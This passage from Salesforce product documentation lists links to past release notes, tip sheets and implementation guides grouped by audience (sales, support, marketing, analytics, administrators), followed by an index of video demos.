- **•** [Force.com Mobile 6.1 for Windows Mobile 5 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_wm5_release_notes.pdf)
- **•** [Winter '07 Release Notes](https://resources.docs.salesforce.com/144/latest/en-us/sfdc/pdf/salesforce_winter07_release_notes.pdf)
- **•** [Summer '06 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer06_release_notes.pdf)
- **•** [Winter '06 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter06_release_notes.pdf)
- **•** [Force.com Mobile 6.0 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_6.0_release_notes.pdf)
- **•** [Summer '05 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer05_release_notes.pdf)
- **•** [Winter '05 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter05_release_notes.pdf)
- <span id="page-26-0"></span>**•** [Summer '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer04_release_notes.pdf)
- **•** [Spring '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_spring04_release_notes.pdf)
- **•** [Winter '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter04_release_notes.pdf)

### Tip Sheets and Implementation Guides

In addition to online help, Salesforce publishes additional material to help you be successful with Salesforce. These documents include tip sheets, implementation guides, and other resources that describe the features and capabilities of Salesforce.

 $\mathbf{z}$ Note: Adobe Reader® is required to open Adobe® PDF files. To download the latest version of Reader, go to [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

**•** [For All Users](#page-27-0)

- **•** [For Sales Professionals](#page-28-0)
- **•** [For Support Professionals](#page-28-1)
- **•** [For Marketing Professionals](#page-29-0)
- **•** [For Analytics Cloud Professionals](#page-29-1)
- **•** [For Administrators](#page-29-2)

#### [Video Demos](#page-32-0)

#### [Get More Done Faster with Walkthroughs](#page-40-1)

Interactive walkthroughs guide you step-by-step through a task or feature. Salesforce creates walkthroughs to help you be successful with Salesforce.

SEE ALSO:

<span id="page-27-0"></span>[Video Demos](#page-32-0)

### For All Users

These documents are for all Salesforce users.

- **•** [How to be Successful with Salesforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/sf.pdf)
- **•** [Tips & Hints for Custom Views](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_views_cheatsheet.pdf)
- **•** [Salesforce System Requirements](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_technical_requirements.pdf)
- **•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Using Salesforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_TEuser_cheatsheet.pdf) Group Edition
- **•** [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

#### Reports and Dashboards

- **•** [Getting Started with Salesforce Reports and Dashboards](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_analytics_overview_cheatsheet.pdf)
- **•** [Analytics Workbook](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/workbook_analytics.pdf)
- **•** [Reports Tab](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_reports_enhanced_reports_tab_tipsheet.pdf)
- **•** [Using the Drag-and-Drop Report Builder](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_report_builder_impl_guide.pdf)
- **•** [Do your big reports take a long time to return data?](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_reportperformance_cheatsheet.pdf)
- **•** [Report Formula Summary Functions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_report_summary_functions_cheatsheet.pdf)
- **•** [FAQ: Scheduling Reports](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_reports_schedule_cheatsheet.pdf)
- **•** [Tips for Creating Dashboards](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_dashboards_cheatsheet.pdf)
- **•** [One Dashboard For Many Viewers](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_dashboard_filters_cheatsheet.pdf)
- **•** [Taking Advantage of Dynamic Dashboards](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_dynamic_dashboards_cheatsheet.pdf)
- **•** [Sample CRM Dashboards](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_dashboard_samples.pdf)
- **•** [What Are Joined Reports?](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_report_joined_format_cheatsheet.pdf)
- **•** [Using Cross Filters in Reports](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_report_cross_filters_cheatsheet.pdf)
- **•** [Using Bucket Fields](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_reports_bucketing_cheatsheet.pdf)

### <span id="page-28-0"></span>For Sales Professionals

The following documents apply to sales professionals:

#### Enterprise Territory Management

**•** [Enterprise Territory Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

#### Account Management

- **•** Getting Microsoft<sup>®</sup> Outlook<sup>®</sup> [and Salesforce in Sync](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)
- **•** [Get Ready to Sync Contacts and Events with Exchange Sync \(Beta\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_exchange_sync_user.pdf)
- **•** [Tips & Hints for Sales Reps](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_salesrep_cheatsheet.pdf)
- **•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Tips for Using HTML Email Templates](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_HTMLtemplates_cheatsheet.pdf)
- **•** Using Force.com [Connect for Office](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_office_edition_cheatsheet.pdf)
- **•** [Salesforce Bulk Mail Merge Process](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf)
- **•** [Guidelines for Uploading Mail Merge Templates](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)
- **•** [Sample Mail Merge Templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) (Zip file)
- **•** [Getting Started with Force.com](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_offline_cheatsheet.pdf) Connect Offline
- **•** [Tips & Hints for Working with Territories](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_territories_cheatsheet.pdf)

#### Pipeline Management

- **•** [Collaborative Forecasts Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/forecasts.pdf)—For administrators of Collaborative Forecasts.
- **•** [Using Customizable Forecasts](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_forecastuser_cheatsheet.pdf)—For users of Customizable Forecasting. For more information, search for "Customizable Forecasting Overview" in the Salesforce online help.
- **•** [Tips & Hints for Products & Schedules](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_products_cheatsheet.pdf)

#### Pardot and Salesforce Integration

**•** [Syncing Between Pardot and Salesforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/pardot_get_start.pdf)

#### **Mobile**

- <span id="page-28-1"></span>**•** [Using the Salesforce1 App](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce1_user_guide.pdf)
- **•** [Salesforce Classic Mobile User Guide for iPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf)
- **•** [Salesforce Classic Mobile User Guide for Android](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_android.pdf)

### For Support Professionals

These documents are for support professionals.

- **•** [Tips & Hints for Support Reps](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_supportrep_cheatsheet.pdf)
- **•** [Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)
- **•** [Using the Console Tab](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)
- **•** [Tips & Hints for Solutions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf)
- **•** [Getting to Know Case Feed](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_case_feed_cheatsheet.pdf)
- **•** [Live Agent for Support Agents](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/live_agent_support_agents.pdf)
- <span id="page-29-0"></span>**•** [Live Agent for Support Supervisors](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/live_agent_support_supervisors.pdf)

### For Marketing Professionals

The following documents apply to marketing professionals:

- **•** [Getting the Most from Your Leads](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_convertleads_cheatsheet.pdf)
- **•** [Five Steps for Managing Campaigns](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_campaigns_cheatsheet.pdf)
- <span id="page-29-1"></span>**•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)

### For Analytics Cloud Professionals

The following documents apply to Analytics Cloud users:

#### Wave Analytics

**•** [Wave Analytics Setup Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_admin_guide_setup.pdf)

Learn how to set up Analytics Cloud.

**•** [Wave Analytics Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

Learn how to implement security on Salesforce data, apps, and datasets.

- **•** [Wave Analytics Data Integration](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf)
- **•** [Wave Analytics External Data API Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf)
- **•** [Wave Analytics External Data Format Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data_format.pdf)
- **•** [Wave Analytics SAQL Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf)
- <span id="page-29-2"></span>**•** [Wave Analytics Dashboard JSON Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)
- **•** [Wave Analytics Extended Metadata \(XMD\) Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_xmd.pdf)

### For Administrators

The following documents apply to administrators:

#### Mobile Administration

- **•** [Salesforce1 Mobile App Admin Guide](http://www.salesforce.com/us/developer/docs/salesforce1appadmin/salesforce1_admin_guide.pdf)
- **•** [Salesforce Classic Mobile Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf)

#### Sales Administration

- **•** [Get Started with Sales Cloud](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/smb_sales_impl_guide.pdf)
- **•** [Enhance Your Sales Cloud Implementation](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/smb_sales_impl_guide_2.pdf)
- **•** [Enterprise Territory Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)
- **•** [Team Selling Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/team_selling_implementation_guide.pdf)
- **•** [Setting Up Shared Calendaring](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_groupcal_cheatsheet.pdf)
- **•** [Implementing Person Accounts](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_B2C_implementation_guide.pdf)
- **•** [Collaborative Forecasts Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/forecasts.pdf)
- **•** [Setting Up Customizable Forecasting](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_forecastsetup_cheatsheet.pdf)
- **•** [Customizable Forecasting FAQ](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_forecastFAQ_cheatsheet.pdf)
- **•** [Salesforce CRM Content Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf)
- **•** [Administering Salesforce Desktop Clients](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_client_autoupdate_cheatsheet.pdf)
- **•** [Helping Users Sync Contacts and Events with Lightning Sync](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf)
- **•** [Getting Started with Relationship Groups](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_relgroups_getstart.pdf)
- **•** [Getting Started with Assets](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_assets_cheatsheet.pdf)
- **•** [Lightning Voice Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_voice_implementation_guide.pdf)
- **•** [Work.com Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/workcom_implementation_guide.pdf)
- **•** [Deploying Territory Management](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_territories_implementation_guide.pdf) (This version of Territory Management precedes Enterprise Territory Management.)
- **•** [Implementing Data.com Clean](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf)
- **•** [Utility Bar Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/utility_bar_impl_guide.pdf)

#### Support Administration

- **•** [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)
- **•** [Setting Up Customer Support](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf)
- **•** [Case Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)
- **•** [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)
- **•** [Solutions Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)
- **•** [Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)
- **•** [Getting the Most from Your Self-Service and Customer Portals](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- **•** Salesforce [Customer Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)
- **•** [Chatter Answers Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)
- **•** [Self-Service Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)
- **•** [Salesforce CRM Content Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf)
- **•** [Answers Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_answers_implementation_guide.pdf)
- **•** [The Admin's Guide to Entitlement Management](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)
- **•** [Live Agent for Administrators](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/live_agent_administrator.pdf)
- **•** [Setting Up Case Feed](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_case_interaction_setup_cheatsheet.pdf)
- **•** [Getting Started with the Ideas Base Theme](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_theme_cheatsheet.pdf)
- **•** [Complete Guide to Social Customer Service](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)
- **•** [Set Up Omni-Channel](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/service_presence_administrators.pdf)
- **•** [Set Up SOS Video Chat and Screen-Sharing](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/sos_administrators.pdf)

#### Marketing Administration

- **•** [Tips for Lead Administrators](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_leads_cheatsheet.pdf)
- **•** [Salesforce Lead Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_lead_implementation_guide.pdf)
- **•** [Campaign Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_campaign_implementation_guide.pdf)
- **•** [Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

#### Communities and Collaboration Administration

- **•** [Getting Started With Salesforce Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)
- **•** [Community Templates for Self-Service Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)
- **•** [Communities Managers Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_managers_guide.pdf)
- **•** [Migrating From Portals to Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_portal_to_community_migration_cheatsheet.pdf)
- **•** [Quick Actions Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/actions_impl_guide.pdf)
- **•** [Customizing Chatter Profile Pages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)
- **•** [Salesforce Files Sync Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_file_sync_impl_guide.pdf)
- **•** [Salesforce Files Connect Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_files_connect_implementation.pdf)

#### Salesforce Implementations

- **•** [Salesforce Enterprise Edition Upgrade Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_ee_upgrade_guide.pdf)
- **•** [Setting Up Salesforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_TEadmin_cheatsheet.pdf) Group Edition
- **•** [Salesforce Limits Quick Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_app_limits_cheatsheet.pdf)

#### Platform and Apps

- **•** [Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf)
- **•** [Implementing State and Country Picklists](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)
- **•** [Formulas Quick Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)
- **•** [Useful Formula Fields](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_useful_formula_fields.pdf)
- **•** [Tips for Reducing Formula Size](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf)
- **•** [Using Date and Date/Time in Formulas](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/formula_date_time_tipsheet.pdf)
- **•** [Useful Validation Rules](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_useful_validation_formulas.pdf)
- **•** [Using Multiple Business Processes](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_busprocess_cheatsheet.pdf)
- **•** [Useful Workflow Rules](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_useful_workflow_rules.pdf)
- **•** [Useful Approval Processes](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf)
- **•** [Cloud Flow Designer Workbook](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/workbook_flow.pdf)
- **•** [Visual Workflow Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_vpm_implementation_guide.pdf)
- **•** [Organization Sync Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/organization_sync.pdf)

#### Security and Data Management

- **•** [Security Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)
- **•** [Managing Duplicate Records in Salesforce](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_data_quality_duplicate_prevention.pdf)
- **•** [Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)
- **•** [Platform Encryption Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)
- **•** [Platform Encryption Tip Sheet](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_platform_encryption_tipsheet.pdf)
- **•** [Understanding User Sharing](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_sharing_users_tipsheet.pdf)
- **•** [Understanding Defer Sharing Calculations](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_defer_sharing_tipsheet.pdf)
- **•** [Managing Data Quality](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_data_quality_cheatsheet.pdf)
- **•** [Importing Your Organization's Accounts and Contacts](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_import_cheatsheet.pdf)
- **•** [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf)
- **•** [Getting Started with Divisions](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_divisions_cheatsheet.pdf)
- **•** [Data Loader Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_data_loader.pdf)
- **•** [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf)
- **•** [Resolving Data Conflicts and Errors in Force.com Flex Apps](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_conflict_res_cheatsheet.pdf)
- **•** [Salesforce Identity Implementation Guide](http://resources.docs.salesforce.com/200/13/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)
- **•** [Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

#### Extending Salesforce

- **•** [Developing Packages for Distribution](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)
- **•** Force.com [Sites Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_platform_portal_implementation_guide.pdf)
- **•** [OEM User License Comparison](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/oem_user_license_comparison_tipsheet.pdf)
- **•** [Custom Metadata Types Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/custom_metadata_types_impl_guide.pdf)

#### Globalization

**•** [International Organizations: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

#### Health Cloud

Administration

- **•** [Health Cloud Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_health_cloud_impl_guide.pdf)
- **•** [Health Cloud Object Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/health_cloud_dev_guide.pdf)

#### Financial Services Cloud

<span id="page-32-0"></span>Administration

- **•** [Financial Services Cloud Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_finserv_impl_guide.pdf)
- **•** [Financial Services Cloud Object Reference Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/fsc_dev_guide.pdf)

### Video Demos

Salesforce creates video demos to help you be successful with Salesforce. All videos are in English.

- **•** [Salesforce Setup](#page-33-0)
- **•** [User Setup](#page-33-1)
- **•** [Managing Users](#page-1167-0)
- **•** [General Salesforce Functionality](#page-33-2)
- **•** [Community](#page-34-0)
- **•** [Sales](#page-35-0)

- **•** [Service](#page-37-0)
- **•** [Data.com](#page-1167-1)
- **•** [Platform and Apps](#page-38-0)
- **•** [Security](#page-1169-0)
- **•** [Salesforce Identity](#page-1168-0)
- **•** [Data Import](#page-1165-1)
- <span id="page-33-0"></span>**•** [Wave Analytics, Reports, and Dashboards](#page-4203-0)

### Salesforce Setup



### <span id="page-33-1"></span>User Setup



### <span id="page-33-2"></span>General Salesforce Functionality



